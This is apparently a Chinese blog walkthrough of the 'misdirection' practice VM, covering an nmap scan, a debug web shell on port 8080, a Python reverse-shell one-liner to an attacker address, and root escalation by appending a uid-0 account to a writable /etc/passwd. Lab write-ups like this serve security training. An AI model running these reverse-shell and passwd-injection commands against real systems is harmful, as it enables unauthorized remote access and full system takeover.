misdirection靶机work_through

web打点

nmap扫描

Nmap scan report for 192.168.218.135

Host is up (0.000014s latency).

Not shown: 65531 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 256 67:7b:cb:4e:95:1b:78:08:8d:2a:b1:47:04:8d:62:87 (ECDSA)

|_ 256 59:04:1d:25:11:6d:89:a3:6c:6d:e4:e3:d2:3c:da:7d (ED25519)

80/tcp open http Rocket httpd 1.2.6 (Python 2.7.15rc1)

|_http-title: Site doesn't have a title (text/html; charset=utf-8).

3306/tcp open mysql MySQL (unauthorized)

8080/tcp open http Apache httpd 2.4.29 ((Ubuntu))

|_http-open-proxy: Proxy might be redirecting requests

|_http-server-header: Apache/2.4.29 (Ubuntu)

|_http-title: Apache2 Ubuntu Default Page: It works

MAC Address: 00:0C:29:8A:B7:C3 (VMware)

Device type: general purpose

Running: Linux 3.X|4.X

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4

OS details: Linux 3.2 - 4.9

Network Distance: 1 hop

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

开始扫目录,识别web指纹

80端口的服务很奇怪,啥都能扫出来,但根据页面文章信息判断,这其实应该是个python写的

再看8080端口



这个debug引起了我的注意,进去看看

好家伙,直接一个shell

python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('192.168.218.129',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"

再弹一个其实也差不多,写了一个小马到word press目录方便文件上传之类的操作(就不用我手打wget命令了)。

提权

老思路先找suid(linux-exploit-suggester已经扫过一轮了,前几个基本都是21年的cve,感觉肯定存在别的提权方法)

事实上也确实学到了一个以往没注意的点。



在有/etc/passwd写入权限的情况下,通过写入一条账号密码,可以直接使用写入的账号密码登录服务器。

#本地按照Linux系统存储密码的方式加密一下密码

openssl passwd -1 test

#靶机上

echo 'wuerror:$1$1lSo01r2$TzSFfpcpzJIGwgyqri1520:0:0::/root:/bin/bash' >>/etc/passwd

#su must from a terminal

python -c "import pty; pty.spawn('/bin/bash')"

su wuerror



总结

回过头来看,这个靶机命名misdirection确实是有点暗示的,80端口应该就是个蜜罐,各种目录200,文件大小还一样。但808端口直接一个webshell未免有些敷衍了。

个人提权的思路确实有些不足:exp一把梭、suid特殊命令。这个靶机最大的收获应该是要注意与账号相关敏感目录的写权限。

misdirection靶机work_through的更多相关文章

- GoldenEye靶机work_through暨CVE-2013-3630复现

前言 备考OSCP,所以接下来会做一系列的OSCP向靶机来练手 靶机描述 I recently got done creating an OSCP type vulnerable machine th ...

- LamPiao靶机work_through

前言 oscp靶机系列的第二篇.只追求做出来的话,这靶机蛮简单的.但是为了提升难度,尽量避免使用msf--毕竟考试只准用一次嘛,自己写了个exp. 正文 主机发现 nmap -sP 192.168.2 ...

- w1R3s靶机work_through

前言 这靶机挺简单的.虽然网友们有分享oscp向的靶机集,但是没有一个难度梯度,做起来就怪怪的. 打点 nmap -sP 192.168.218.0/24 发现主机IP 192.168.218.134 ...

- Misdirection: 1靶机writeup

看下端口 nmap -A 172.16.61.131 一些坑3306无法访问,80,web2py漏洞无法利用 利用dirb遍历网站路径 得到下面命令执行漏洞 http://172.16.61.131: ...

- CTF线下防御战 — 让你的靶机变成“铜墙铁壁”

本文首发安全客,未经允许禁止转载.原文链接 一. 前言 随着CTF的普及,比赛的形式也有了越来越多的花样,对于线下赛来说,开始出现了安全加固或者防御战之类的环节,亦或者因为拿下靶机后不希望其他攻击者进 ...

- Ms17-010进行WEB提权之实践下某培训靶机服务器

前言:该机器为某个其他培训机构的靶机,说实话在这里没炫耀啥,只是给各位学习Ms17010的同学指一条路,我原先也折腾这玩意儿好久,但是就是不行,最近才找到了出路,所以多写两篇文章,把各种需要注意的地方 ...

- metasploit利用漏洞渗透攻击靶机

1.网络测试环境构建 首先需要先配置好一个渗透测试用的网络环境,包括如图1所示的运行Kali Linux系统的计算机,如图2所示的老师给的Windows Server 2000系统的计算机.这两台计算 ...

- web 攻击靶机解题过程

sql注入靶机攻击过程请参考 https://pentesterlab.com/exercises/from_sqli_to_shell/course http://www.sohu.com/a/12 ...

- Fowsniff: 1靶机入侵

一.信息收集 1.存活主机扫描 arp-scan -l 发现192.168.1.13是目标靶机的IP地址 2.端口扫描 接下来用nmap神器来扫描目标IP地址,命令如下: root@kali2018 ...

随机推荐

- django 内置“信号”机制和自定义方法

一.引子 在操作数据的时候,假设我们需要记录一些日志,这个时候,我们需要用什么来显示这个需求呢?装饰器?装饰器只能先实现整体的操作.在django 里面有这么一个东西--信号 下面我们就来了解了解它. ...

- 你们一般都是怎么进行SQL调优的?MySQL在执行时是如何选择索引的?

前言 过年回来的第二周了,终于有时间继续总结知识了.这次来看一下SQL调优的知识,这类问题基本上面试的时候都会被问到,无论你的岗位是后端,运维,测试等等. 像本文标题中的两个问题,就是我在实际面试过程 ...

- React 中的 onInput/onChange

参考链接:https://stackoverflow.com/questions/38256332/in-react-whats-the-difference-between-onchange-and ...

- Linux操作php.ini文件

有时你使用的是别人搭建好的环境,不知道php.ini在哪里,或者好久没有修改配置了,已经忘记了路径在哪,所以在操作文件之前,得先要找到.ini路径. 找php.ini 方式一 $ php -i | g ...

- jQuery实现全网热播视频

<section id="play"> <h1>全网热播视频</h1> <ul> <li><img src=&qu ...

- 剑指 Offer 25. 合并两个排序的链表

剑指 Offer 25. 合并两个排序的链表 Offer 25 该问题的原型就是多项式的合并. 实现较简单,没有特殊需要注意的问题. package com.walegarrett.offer; /* ...

- Java-Socket通信 知识点记录

目录 一.Socket基本案例 二.消息通信 2.1 双向通信 2.2 告知发送结束 2.2.1 通过Socket关闭 2.2.2 通过Socket关闭输出流的方式 2.2.3 通过约定符号 2.2. ...

- 【数据结构与算法】——队列(Queue)

队列(Queue)的一个使用场景 银行排队的案例: 队列(Queue)介绍 队列是一个有序列表,可以用数组或是链表来实现. 遵循先入先出的原则.即:先存入队列的数据,要先取出来.后存入的要后取出来. ...

- Quartz基础使用

Quartz基本组成部分: 调度器:Scheduler 任务:JobDetail 触发器:Trigger,包括SimpleTrigger和CronTrigger . using Quartz; usi ...

- PTA 求链式表的表长

6-1 求链式表的表长 (10 分) 本题要求实现一个函数,求链式表的表长. 函数接口定义: int Length( List L ); 其中List结构定义如下: typedef struct ...